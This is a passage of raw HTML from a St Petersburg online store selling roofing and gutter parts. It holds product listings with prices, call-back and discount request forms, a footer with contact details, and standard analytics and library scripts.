Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="koleno-universalnoe-125/90.-aquasystem-komfort.-ral-8017-korichnevyij" class="title">Заглушка универсальная с резиновым уплотнителем 125/90. AQUASYSTEM КОМФОРТ. RAL 8017 Коричневый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>168</span> руб./шт.</div> <div class="price"><span>138</span> руб./шт.</div></div><a href="koleno-universalnoe-125/90.-aquasystem-komfort.-ral-8017-korichnevyij" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="21928"><div class="item eqh"><div class="image"><div class="bigger"><a href="soedinitel-zheloba-grand-line-vortex-127mm-rr-32-temno-korichnevyij-poliester"><img src="/assets/components/phpthumbof/cache/116700.170cedeaaf6643e84ccff80b1676d14a.jpg" title="Соединитель желоба Grand Line Vortex 127мм RR 32 Темно-коричневый (полиэстер)" alt="Соединитель желоба Grand Line Vortex 127мм RR 32 Темно-коричневый (полиэстер) – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="soedinitel-zheloba-grand-line-vortex-127mm-rr-32-temno-korichnevyij-poliester" class="title">Соединитель желоба Grand Line Vortex 127мм RR 32 Темно-коричневый (полиэстер)</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>145</span> руб./шт.</div> <div class="price"><span>104</span> руб./шт.</div></div><a href="soedinitel-zheloba-grand-line-vortex-127mm-rr-32-temno-korichnevyij-poliester" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="20648"><div class="item eqh"><div class="image"><div class="bigger"><a href="ugol-zheloba-vneshnij-90°-grand-line-125-mm-125/90-ral-8017-shokolad"><img src="/assets/components/phpthumbof/cache/8017.ece9d8aefc1a52bd37031e082ebcf8a0.jpg" title="Угол желоба внешний 90° Grand Line 125/90 мм RAL 8017 Шоколад" alt="Угол желоба внешний 90° Grand Line 125/90 мм RAL 8017 Шоколад – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="ugol-zheloba-vneshnij-90°-grand-line-125-mm-125/90-ral-8017-shokolad" class="title">Угол желоба внешний 90° Grand Line 125/90 мм RAL 8017 Шоколад</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>2 123</span> руб./шт.</div> <div class="price"><span>1 369</span> руб./шт.</div></div><a href="ugol-zheloba-vneshnij-90°-grand-line-125-mm-125/90-ral-8017-shokolad" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="20692"><div class="item eqh"><div class="image"><div class="bigger"><a href="voronka-zheloba-optima-grand-line-125/90-mm-rr-32-temno-korichnevyij"><img src="/assets/components/phpthumbof/cache/32.6c208c7760e707399eccfa94a120a547.jpg" title="Воронка желоба Optima Grand Line 125/90 мм RR 32 Темно-коричневый" alt="Воронка желоба Optima Grand Line 125/90 мм RR 32 Темно-коричневый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="voronka-zheloba-optima-grand-line-125/90-mm-rr-32-temno-korichnevyij" class="title">Воронка желоба Optima Grand Line 125/90 мм RR 32 Темно-коричневый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>529</span> руб./шт.</div> <div class="price"><span>394</span> руб./шт.</div></div><a href="voronka-zheloba-optima-grand-line-125/90-mm-rr-32-temno-korichnevyij" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="22254"><div class="item eqh"><div class="image"><div class="bigger"><img class="img-responsive" src="/assets/components/minishop2/img/web/ms2_small.png" srcset="/assets/components/minishop2/img/web/ms2_small@2x.png 2x" title="Угол желоба внутренний 90° Металл Профиль Престиж D150х100 RAL 8017 Коричневый" alt="Угол желоба внутренний 90° Металл Профиль Престиж D150х100 RAL 8017 Коричневый – Купить оптом и в розницу"></div></div><div class="text" style="top: 25px;position: relative;"><a href="ugol-zheloba-vnutrennij-90°-metall-profil-prestizh-d150x100-ral-8017-korichnevyij" class="title">Угол желоба внутренний 90° Металл Профиль Престиж D150х100 RAL 8017 Коричневый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="price"><span> Под заказ</span></div></div><a href="ugol-zheloba-vnutrennij-90°-metall-profil-prestizh-d150x100-ral-8017-korichnevyij" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="22484"><div class="item eqh"><div class="image"><div class="bigger"><a href="ugol-zheloba-naruzhnyij-d125x90°.-mp-grandsystem.-ral-8017-korichnevyij"><img src="/assets/components/phpthumbof/cache/4324.1dbafe8d8c949f871e91b79b6cc64ab8.jpg" title="Угол желоба наружный D125х90°. МП GrandSystem. RAL 8017 Коричневый" alt="Угол желоба наружный D125х90°. МП GrandSystem. RAL 8017 Коричневый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="ugol-zheloba-naruzhnyij-d125x90°.-mp-grandsystem.-ral-8017-korichnevyij" class="title">Угол желоба наружный D125х90°. МП GrandSystem. RAL 8017 Коричневый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>795</span> руб./шт.</div> <div class="price"><span>636</span> руб./шт.</div></div><a href="ugol-zheloba-naruzhnyij-d125x90°.-mp-grandsystem.-ral-8017-korichnevyij" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="20618"><div class="item eqh"><div class="image"><div class="bigger"><a href="kryuk-dlinnyij-polosa-grand-line-150-mm-rr-32-temno-korichnevyij"><img src="/assets/components/phpthumbof/cache/32.ec37f42fde3a9b3f005c4341d984bb25.jpg" title="Крюк длинный полоса GL Granite 150 мм RR 32 Темно-коричневый" alt="Крюк длинный полоса GL Granite 150 мм RR 32 Темно-коричневый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="kryuk-dlinnyij-polosa-grand-line-150-mm-rr-32-temno-korichnevyij" class="title">Крюк длинный полоса GL Granite 150 мм RR 32 Темно-коричневый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>576</span> руб./шт.</div> <div class="price"><span>372</span> руб./шт.</div></div><a href="kryuk-dlinnyij-polosa-grand-line-150-mm-rr-32-temno-korichnevyij" class="one-click center"><span>Подробнее</span></a></div></div></div></div><div class="product" data-product-id="22398"><div class="item eqh"><div class="image"><div class="bigger"><a href="zaglushka-zheloba-levaya-120-mm.-metall-profil-byudzhet-pe-ral-8017-korichnevyij"><img src="/assets/components/phpthumbof/cache/4365.5f66b4c74794bcff314d4650cc441f01.jpg" title="Заглушка желоба левая 120 мм. Металл Профиль Бюджет PE RAL 8017 Коричневый" alt="Заглушка желоба левая 120 мм. Металл Профиль Бюджет PE RAL 8017 Коричневый – Купить оптом и в розницу"></a></div></div><div class="text" style="top: 25px;position: relative;"><a href="zaglushka-zheloba-levaya-120-mm.-metall-profil-byudzhet-pe-ral-8017-korichnevyij" class="title">Заглушка желоба левая 120 мм. Металл Профиль Бюджет PE RAL 8017 Коричневый</a><div class="prices-block" data-price-analog=""><div class="prices"><div class="old_price"><span>90</span> руб./шт.</div> <div class="price"><span>77</span> руб./шт.</div></div><a href="zaglushka-zheloba-levaya-120-mm.-metall-profil-byudzhet-pe-ral-8017-korichnevyij" class="one-click center"><span>Подробнее</span></a></div></div></div></div></div></div></div></div></div><div class="def-section products bg-erlgray d-none"><div class="container"><div class="heading d-flex justify-content-between"><h2>Акции</h2> <a href="akczii" class="btn-more-brown">Смотреть все<i class="fa fa-angle-right fw-100 pl-3"></i></a> </div><div class="compare-table-header"><div class="slider-container"><div class="stocks-product-slider owl-carousel"></div></div></div></div></div> 
 
 
 <div id="see_also" class="def-section products bg-lightwithe d-none"><div class="container"><h2>Смотрите так же</h2><div class="compare-table-header"><div class="slider-container"><div class="product-slider-1 owl-carousel"></div></div></div><div class="compare-table-header"><div class="slider-container"><div class="product-slider-2 owl-carousel"></div></div></div></div></div><div class="def-section installments-form bg-lightwithe"><a id="rassrochka"></a><div class="container" style="min-height: auto;"><div class="block-consultant-artic w-100"><div class="row"><div class="col-lg-6"><div class="h5 center white mb-2">
 Хотите приобрести рассрочку?
 </div><div class="text-manager white center"><small>Специалист перезвонит Вам через 1-5 минут в рабочее время</small></div><div class="white"><small>Позвоните:</small></div><a href="tel:+78129062434" class="phone-text">+7 (812) 906-24-34</a><div class="white"><small>Или закажите звонок</small></div><form method="post" id="installments_form" class="ajax_form"><input type="hidden" name="title" value="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017"><input type="hidden" name="form" value="Хотите приобрести рассрочку?"><div class="form-group"><input type="text" class="form-control phone" name="phone" placeholder="Телефон*" required autocomplete="off"></div><button type="submit" class="btn btn-primary-red w-100 mb-3" name="send-request-article" value="send/form" 
 onclick="ym(44893645,'reachGoal','installments_form'); return true;"
 >
 Заказать звонок
 </button><label for="terms_if" class="white"><input type="checkbox" name="terms" id="terms_if" value="1" checked="checked"><span>Даю согласие на обработку моих <a href="shtaketnik-grand-line-polukruglyij-slim-05-quarzit-lite-ral-9005-chernyij" class="white fw-500" target="_blank">персональных данных</a></span></label></form></div><div class="col-md-4 hidden-sm hidden-xs p-0"><img src="view/img/consultant-anna-fos-2.png" class="consultant" title="Анна Иванова" alt="Консультант" style="width: 93%;" loading="lazy"></div><div class="col-md-2 hidden-sm hidden-xs p-0"><div class="white fz-14 consultant-name"><span class="fw-600">Анна Иванова - </span>эксперт
 </div></div></div></div></div></div><footer><div class="container"><div class="row"><div class="footer-block col-lg-3 col-md-6 col-sm-6"><a href="#" class="footer-logo"><img src="/assets/components/phpthumbof/cache/logo_bot.e8e76685c4ac6df9fe712cd7c08caf0f.webp" title="Кровельный Торговый Дом в Санкт-Петербурге" alt="Кровельный Торговый Дом - Интернет-магазин товаров для строительства загородного дома в СПб" loading="lazy" width="249" height="92"></a><div class="text-box hidden-sm"><p>Кровельные и фасадные материалы<br>в Санкт-Петербурге</p></div><div class="footer-menu"><span class="sf_title">Режим работы</span><ul class="contacts"><li><i class="fa fa-briefcase"></i><div><span>пн-пт с 9 до 19<br>сб с 10 до 16<br>вс - выходной</span></div></li></ul><ul class="contacts"><li><i class="fa fa-map-marker"></i><div><a href="kontaktyi#map_scheme"><span>195265, г. Санкт-Петербург, Гражданский проспект, д. 111, офис 263</span></a></div></li></ul></div></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><!--noindex--><div class="footer-menu"><span class="sf_title"><a href="katalog-tovarov">Каталог</a></span><ul><li><a href="krovelnyie-materialyi">Кровля</a></li><li><a href="vodostochnyie-sistemyi">Водосток</a></li><li><a href=fasadnyie-materialyi>Фасад</a></li><li><a href=proflist>Профнастил</a></li><li><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna">Кровельные аксессуары</a></li><li><a href="materialyi-dlya-zaborov">Ограждения</a></li><li><a href="utepliteli">Утепление и изоляция</a></li><li><a href="plityi-osb-3">Плита OSB-3</a></li><li><a href="terrasnaya-doska">Террасная доска</a></li></ul></div><!--/noindex--></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><div class="footer-menu"><span class="sf_title">Покупателям</span><ul><li><a href="dostavka">Доставка</a></li><li><a href="oplata">Способы оплаты</a></li><li><a href=pravila-vozvrata-tovara>Обмен и возврат товара</a></li><li><a href="dogovor-prisoedineniya">Договор присоединения</a></li><li><a href="otzyivyi">Отзывы</a></li></ul></div><div class="footer-menu"><span class="sf_title">Информация</span><ul><li><a href="o-kompanii">О компании</a></li><li><a href="kontaktyi">Контакты</a></li><li><a href="polzovatelskoe-soglashenie">Политика конфиденциальности</a></li><li><a href="vakansii">Вакансии</a></li><li><a href="uslugi">Монтаж</a></li></ul></div></div><div class="footer-block col-lg-3 col-md-6 col-sm-6"><div class="footer-menu"><span class="sf_title">Магазин</span><ul class="contacts"><li><i class="fa fa-phone"></i><div><span><a href="tel:+78129062434" onclick="window.location.assign('tel:88129062434'); return true;">+7 (812) 906-24-34</a></span></div></li></ul></div><div class="footer-menu"><span class="sf_title">E-mail</span><ul class="contacts"><li><i class="fa fa-envelope"></i><div><span><a href="mailto:zakaz@dom198.ru">zakaz@dom198.ru</a></span></div></li></ul></div><div class="footer-menu"><span class="sf_title">Способы оплаты</span><div class="payments"><span class="visa" data-toggle="tooltip" data-placement="bottom" title="VISA"></span><span class="mastercard" data-toggle="tooltip" data-placement="bottom" title="Mastercard"></span><span class="maestro" data-toggle="tooltip" data-placement="bottom" title="Maestro"></span><span class="mir" data-toggle="tooltip" data-placement="bottom" title="MIR"></span><span class="cash" data-toggle="tooltip" data-placement="bottom" title="Наличные"></span><span class="credit" data-toggle="tooltip" data-placement="bottom" title="Кредит"></span></div></div><div class="rating pt-4 mt-4" style="display: grid;"><span class="sf_title mb-2">Наш рейтинг</span><!--noindex--><a rel="nofollow" href="https://yandex.ru/maps/org/52368567692/reviews?utm_source=badge&utm_medium=rating&utm_campaign=v1" style="background-image:url(view/img/yandex.orig.webp);display:block;width:150px;height:50px;background-repeat:no-repeat;background-position:center;background-size:100%;line-height: 0;font-size: 0;color: transparent;">Кровельный Дом в яндексе</a><!--/noindex--><!--<iframe src="https://yandex.ru/sprav/widget/rating-badge/52368567692" width="150" height="50" style=" left: -7px; position: relative; border-width: 0;" title="Наш рейтинг 5.0"></iframe>--></div></div></div></div><div class="footer-bottom"><div class="container"><!--noindex--><div class="copyright"><i>Пpиведеные цeны и хaрактеристики товaров нoсят ознакомительный харaктер, не являютcя публичнoй офeртой, опрeделенной пунктoм 2 стaтьи 437 Граждaнского кoдекса Российской Федерации.</i><br><p>ТД «Кровельный» &copy; 2007 – 2025</p></div><!--/noindex--></div></div></footer><a id="scrollUp" href="#top"><i class="fa fa-angle-up"></i></a><div class="modal js-cookie-zmr" tabindex="-1" id="zamer_cookie" role="dialog" data-storage="GK_COOKIES_ZMR" data-backdrop="static"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="zamer_form" class="ajax_form"><input type="hidden" name="title" value="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017"><input type="hidden" name="form" value="Помочь купить"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5">Сложно определиться?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div><div class="modal-body"><div class="row"><div class="col-lg-7"><div class="text"><p>Доверьте помощь в выборе нашим профессионалам!</p></div><div class="form-group"><input type="text" class="form-control phone" name="phone" placeholder="Ваш телефон" required></div></div><div class="col-lg-5 d-none d-sm-block"><img src="view/img/vsplivayushee-okno-175x100.png" alt="Доверьте помощь в выборе нашим профессионалам!" title="Сложно определиться - поможем!" width="175" height="100" loading="lazy"></div></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Позвоните мне», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Мы получили ваш запрос!</p><small class="fz-15 fw-500 mb-0">Ожидайте звонка, наш менеджер скоро вам перезвонит.</small></div></div><div class="modal-footer p-0"><button type="submit" name="sendsub" class="btn btn-primary btn-blue w-100" onclick="ym(44893645,'reachGoal','window_help_buy'); return true;" value="send/form">Позвоните мне</button></div></div></form></div></div><!--noindex--><div class="ui-cookie-notice approve"><div class="ui-cookie-notice__box"> 
 <div class="ui-cookie-notice__text">Для более эффективной работы, сайт: https://dom198.ru/ использует файлы <a href="cookies">Cookies</a></div> 
 <div class="ui-cookie-notice__btn-wrapper"><div class="ui-cookie-notice__btn"><span>ОК</span></div></div><div class="ui-cookie-notice__close"></div></div></div><!--/noindex--><!--noindex--><div class="modal js-cookie-acziya" tabindex="-1" role="dialog" id="acziya"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5">Внимание!</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div><div class="modal-body"><div class="row"><div class="col-lg-6 d-none d-sm-block"><img src="images/category-content/proflist-dlya-zabora/profnastil-c10b-figurnyy-grand-line-0-45-pe-ral-8017-shokolad-751286-300x205.jpg" alt="Красивый и надёжный забор по суперцене" title="Акция! Профнастил C10 B Фигурный 0,45 Односторонний 8017 1.8м" width="218" height="149" loading="lazy"></div><div class="col-lg-6"><div class="text"><h2 class="fw-600 color-brown">Акция!</h2><p class="fw-600 fz-12 color-brown">Профнастил C10 B Фигурный 0,45&nbsp;Односторонний 8017 1.8м</p><p class="fz-12 color-brown">Красивый и надёжный забор по&nbsp;суперцене</p><p class="fw-600 fz-18 color-red">578 рублей за м2</p></div></div></div></div><div class="modal-footer p-0"><button type="submit" name="gotopage" class="btn btn-primary btn-blue w-100" onclick="window.location = 'akcziya-na-profnastil-c10-b-dlya-zabora-figurnyij-grand-line-re-045-mm-ral-8017-shokolad';" value="goto/page">Узнать подробнее</button></div></div></div></div><!--/noindex--><div class="modal" tabindex="-1" role="dialog" id="callback"><form method="post" id="callbackform" class="ajax_form"><input type="hidden" name="title" value="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017"><input type="hidden" name="url" value="https://dom198.ru/ugol-zheloba-vnutrenniy-foramina-pur-d150-purd018017801706-489574"><input type="hidden" name="form" value="Заказать звонок"><input type="hidden" id="checkget" name="checkget" value="?message=success"><input id="check" name="check" type="checkbox" value="secretcode"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5">Заказать звонок</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя <sup>*</sup></small><input type="text" class="form-control required" required="required" name="name" placeholder="Иванов Иван Иванович" autofocus></div><div class="form-group hidden"><small>Ваша фамилия</small><input type="text" class="form-control" name="surname" placeholder="Фамилия"></div><div class="form-group"><small>Ваш телефон <sup>*</sup></small><input type="text" class="form-control required phone" name="phone" placeholder="+7 (999) 123-45-67" required autocomplete="off"></div><div class="form-group"><small><span>Сообщение</span> (необязательно)</small><textarea class="form-control" name="comment" placeholder="Хочу обсудить детали по покупке металлочерепицы. Звонить после 15:00"></textarea></div><div class="form-group captcha"><span class="error_captcha"></span><div class="form-group"><small>Пожалуйста, введите проверочный код <sup>*</sup></small><div class="row controls"><div class="col-md-8"><input id="captcha" name="captcha" type="text" class="form-control required" required="required" value="" minlength="6" maxlength="6" autocomplete="off"></div><div class="col-md-4"><img class="img-captcha" src="assets/components/captcha/captcha.php?rnd=1769120750567" data-src="assets/components/captcha/captcha.php" height="46" width="132" title="Код-капча" alt="Введите код с картинки" loading="lazy" style="display:inline-block;"><!--<div class="btn btn-blue refresh-captcha"><i class="fas fa-sync-alt"></i> Обновить</div>--></div></div></div></div><div class="form-group mb-0"><div class="callback_terms"><input type="checkbox" class="mr-2" name="callback_terms" value="Нет"><small class="user-offer">Нажимая кнопку «Отправить», я даю свое согласие на обработку моих персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных в <a href="polzovatelskoe-soglashenie">Пользовательском соглашении</a> на обработку персональных данных</small></div></div></div><div class="modal-footer p-0"><button type="submit" name="sendsub" value="send/form" class="btn btn-blue send-btn-zz-system w-100">Отправить</button></div></div></div></form></div> <div class="modal" tabindex="-1" role="dialog" id="comeback"><div class="modal-dialog modal-lg modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><div class="h6 m-0">Ваш заказ добавлен в корзину!</div><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body" style="background: none;"><div id="product_notify2"><div class="spinner"></div></div></div><div class="modal-footer" style="background-color: #852b0c;"><div id="fpc_result" class="white w-100"><small></small><br><small>на сумму <span class="ms2_total_cost pr-1">0</span> руб.</small></div><div class="d-flex"><button type="button" class="btn btn-secondary mr-4" data-dismiss="modal" >Продолжить&nbsp;<span class="hidden-m-text"> покупки</span></button><a href="oformlenie-zakaza" class="btn btn-secondary">Оформить</a></div></div></div></div></div><div class="modal" tabindex="-1" id="request_receipt" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="request_receipt_form" class="ajax_form"><input type="hidden" name="title" value="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017"><input type="hidden" name="form" value="Запросить наличие"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Запросить наличие на других складах?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Запросить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Запрос наличия успешно отправлен!</p><p class="fz-16">Наша команда оперативно уточнит для Вас наличие <strong class="fw-600 color-brown">Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017</strong>&nbsp; на других складах.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Запросить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="choose_analog" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="choose_analog_form" class="ajax_form"><input type="hidden" name="title" value="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017"><input type="hidden" name="form" value="Подобрать аналог"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Подобрать аналог?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Подобрать», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Ваш запрос успешно отправлен!</p><p class="fz-16">Наша команда оперативно подберёт для Вас аналог на <strong class="fw-600 color-brown">Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Подобрать</button></div></div></form></div></div><div class="modal" tabindex="-1" id="report_decline_price" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="report_decline_price_form" class="ajax_form"><input type="hidden" name="title" value="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017"><input type="hidden" name="form" value="Сообщить о снижении"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Сообщить о снижении</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group"><small>Комментарий:</small><textarea class="form-control" name="report_decline_price_comment" placeholder=""></textarea></div> <div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Сообщить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Ваш запрос успешно отправлен!</p><p class="fz-16">Наша команда оперативно сообщит Вам о снижении цены на <strong class="fw-600 color-brown">Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит, как только цена будет снижена.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Сообщить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="request_discount" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="request_discount_form" class="ajax_form"><input type="hidden" name="title" value="Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017"><input type="hidden" name="form" value="Запросить скидку"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Запросить скидку</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div><div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div><div class="form-group"><small>Комментарий:</small><textarea class="form-control" name="request_discount_comment" placeholder=""></textarea></div> <div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Запросить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Запрос на скидку успешно отправлен!</p><p class="fz-16">Мы уточним для вас скидку на <strong class="fw-600 color-brown">Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p> </div></div><div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Запросить</button></div></div></form></div></div><div class="modal" tabindex="-1" id="change_city" style="z-index: 9999;"><div class="modal-dialog modal-dialog-centered" role="document"><form method="post" id="change_city_form" class="ajax_form"><input type="hidden" name="form" value="Выбрать регион"><div class="modal-content"><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button><div class="modal-body" style="background-color:rgb(243, 242, 247);"><div class="modal-heading"><span class="close-modal back-icon show-on-m"><i class="icon-right"></i></span><span class="h2"><span class="hidden-sm">Выберите ваш регион</span><span class="d-block d-sm-block d-md-none">Выбор региона</span></span></div><div class="region-panel"><ul class="region-panel__results-list"><li class="region-panel__result-item">Санкт-Петербург и Ленинградская область</li><li class="region-panel__result-item"><a href="https://ekb.dom198.ru/ugol-zheloba-vnutrenniy-foramina-pur-d150-purd018017801706-489574" onclick="event.preventDefault(); Geo({ 'type':'setCity', 'domain':'ekb.dom198.ru', 'link':'https://ekb.dom198.ru/ugol-zheloba-vnutrenniy-foramina-pur-d150-purd018017801706-489574' });" >Екатеринбург и Свердловская область</a> </li></ul></div></div></div></form></div></div> </div><!--<script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>--><!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>--><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"></script><script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script><script>
 $(".widget .menu>ul>li>a.toggle").click(function (e) {
 e.preventDefault(), $(this).parent().toggleClass("active");
 }),
 $(function () {
 $(window).scroll(function () {
 0 != $(this).scrollTop() ? $("#scrollUp").fadeIn() : $("#scrollUp").fadeOut();
 }),
 $("#scrollUp").click(function (e) {
 e.preventDefault(), $("body,html").animate({ scrollTop: 0 }, 800);
 });
 });
</script><script src="view/libs/match-height/dist/jquery.matchHeight-min.js"></script><script src="js/jquery.maskedinput.min.js"></script><script src="view/libs/fancybox/dist/jquery.fancybox.min.js"></script><!--<script src="view/libs/parallax.js/parallax.min.js"></script>--><script src="view/js/masonry.pkgd.min.js" data-skip-moving="true"></script><!--<script defer src="view/libs/before-leaving-me.js/src/blm.js" data-skip-moving="true"></script>--><script src="view/libs/ui/draggable/1.13.2/jquery.custom.js" async></script><script src="/js/calc-product.js?v=170420970075" defer></script><script src="js/add-rework.js?v=140320642336" async></script><script src="view/js/owl.custom.min.js?v=140320642132.12.2" async></script><script src="view/libs/owlcarousel2/dist/owl.carousel.min.js"></script><script>
$(function(){
 dataLayer.push({
 "ecommerce": {
 "currencyCode": "RUB",
 "detail": {
 "products": [{ "id": "29930", "name": "Угол желоба внутренний МЕТАЛЛ ПРОФИЛЬ Foramina PUR D150 Ral 8017", "price": 1382, "brand": "Металл Профиль", "category": "40"}]
 }
 }
 });
});
function eCommAd() {
 dataLayer.push({
 "ecommerce": {
 "currencyCode": "RUB",
 "add": {
